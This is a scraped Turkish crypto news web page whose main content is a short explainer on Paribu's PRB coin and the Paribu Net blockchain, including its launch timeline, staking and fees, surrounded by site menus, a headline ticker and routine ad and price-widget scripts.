</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği!</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/9277b270c86136c7f13cfb7550d94df3294c936134607e8aac2544a012224a21?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9277b270c86136c7f13cfb7550d94df3294c936134607e8aac2544a012224a21?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/cemasir/">Cavanşir Gadimov</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2025-07-23T21:37:45+03:00">23 Temmuz 2025, 21:37</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="12dk, 3sn okunabilir"><i class="icon-bookmark"></i>12dk, 3sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-243390" class="kanews-article kanews-section-box kanews-article-3 post-243390 post type-post status-publish format-standard has-post-thumbnail hentry category-coin category-inceleme tag-5840 tag-5841 tag-coin tag-paribu tag-prb">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2023/11/prb.jpg" width="600" height="354" alt="Paribu PRB coin nedir? PRB /USD yorum, geleceği ve haberler"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-243390" data-nonce="1438b41725" data-post-id="243390" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-243390"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-243390" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-243390"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-243390"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği! https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği! https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/&text=Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği!"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2023/11/prb.jpg&description=Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği!&url=https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-243390" value="https://koinmedya.com/paribu-prb-coin-nedir-prb-usd-yorum-gelecegi-ve-haberler/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-243390')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/kishu-inu-kishu-coin-nedir-kishu-yorum-ve-gelecegi/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>
<p><strong>Paribu PRB coin nedir? PRB coin yorumları nasıl? PRB coin geleceği ve fiyat tahminleri umut vadediyor mu? PRB coin ile ilgili gelişmeler bu yazımızda.</strong><span id="more-243390"></span></p>
<h2 style="text-align: center;">Paribu PRB coin yorumları</h2>
<p>&nbsp;</p>
<h3>PRB /USD – 1 PRB kaç dolar? Canlı PRB coin fiyatı</h3>
<p><script type="text/javascript" src="https://files.coinmarketcap.com/static/widget/currency.js"></script></p>
<div class="coinmarketcap-currency-widget" data-currencyid="19201" data-base="USD" data-secondary="" data-ticker="true" data-rank="true" data-marketcap="true" data-volume="true" data-statsticker="true" data-stats="USD"></div>
<p>&nbsp;</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!" href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2022/01/dent-coin-nedir-koinmedya-com-e1642938901432-150x150.jpg" title="Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği! PRB"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/">Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Starlink (STARL) Coin Nedir? STARL/USD Analiz, yorum, haber ve geleceği!" href="https://koinmedya.com/starlink-starl-coin-nedir-starl-usd-yorum-ve-gelecegi/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2023/11/a752216690918e80a785ea44d38ea5d2-150x150.jpg" title="Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği! PRB"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/starlink-starl-coin-nedir-starl-usd-yorum-ve-gelecegi/">Starlink (STARL) Coin Nedir? STARL/USD Analiz, yorum, haber ve geleceği!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği!" href="https://koinmedya.com/aave-coin-nedir-aave-usd-yorum-gelecegi/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2021/11/Aave-aave-1-min-150x150.jpg" title="Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği! PRB"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/aave-coin-nedir-aave-usd-yorum-gelecegi/">Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Pi coin nedir? PI/USD Analiz, Yorum, Haber ve Geleceği!" href="https://koinmedya.com/pi-network-coin-yorum-kac-tl-dolar-son-durum-nedir/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2023/10/pi-network-pi-coin-150x150.jpg" title="Paribu PRB coin nedir? PRB/USD Analiz, Yorum, Haber ve Geleceği! PRB"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/pi-network-coin-yorum-kac-tl-dolar-son-durum-nedir/">Pi coin nedir? PI/USD Analiz, Yorum, Haber ve Geleceği!</a></div></div></div></div></div></div>
<h2>Paribu PRB coin nedir?</h2>
<p>Paribu Net, Paribu tarafından 2022 yılında başlatılan bir blockchain projesidir ve bu projenin yerel coini olan PRB, kullanıcılara çeşitli avantajlar sunuyor. PRB coinin Ocak 2022’de atılmıştı. Ön satışı 21 Şubat&#8217;ta gerçekleşmiş ve 9 Mart&#8217;ta Paribu üzerinde işlemlere açılmıştır.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>
<p>PRB coini altyapısı, Paribu Net blockchain üzerine inşa edilmiştir. Bu blockchain, EVM uyumlu bir ağ olup hızlı, ölçeklenebilir, ekonomik ve güvenli bir yapı sunuyor. Ayrıca, birlikte çalışabilirlik özellikleri ile dikkat çekiyor.</p>
<p>Coin sahipleri, PRB&#8217;yi kullanarak ağdaki tüm işlem ücretlerini ödeyebilirler. Ayrıca, stake özelliği sayesinde kullanıcılar, ağın yönetiminde söz sahibi olabilir ve doğrulayıcı olarak görev alabilirler.</p>
<p>PRB coin, madencilik yapılmayan bir coin olarak öne çıkar. Ancak, ilerleyen dönemlerde ağ içinde stake etme özelliği devreye girecek ve katkı sağlayanlar, onaylanan işlemlerden pay alabilecekler.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div>
<p>PRB coinin toplam arzı henüz belirlenmemiştir. Arz bilgisi, ilerleyen zamanlarda netleşecektir.</p>
<p>Paribu üzerinde PRB işlemleri oldukça basittir. Bağlantı üzerinden hızlı bir şekilde işlemler gerçekleştirilebilir. Paribu, Türkiye&#8217;nin önde gelen borsalarından biri olup 5,5 milyon kullanıcısıyla bu blockchain atılımını destekliyor.</p>
<p>Paribu Net, oyunlar, NFT&#8217;ler, DeFi ve d&#8217;Apps gibi alanlara odaklanarak geniş bir kullanıcı kitlesine hitap etmeyi amaçlıyor. PRB coin, bu ekosistemin vazgeçilmez bir parçası olarak, Paribu&#8217;nun liderliğinde Türkiye&#8217;nin blockchain dünyasındaki yerini güçlendirmeye adaydır.</p>
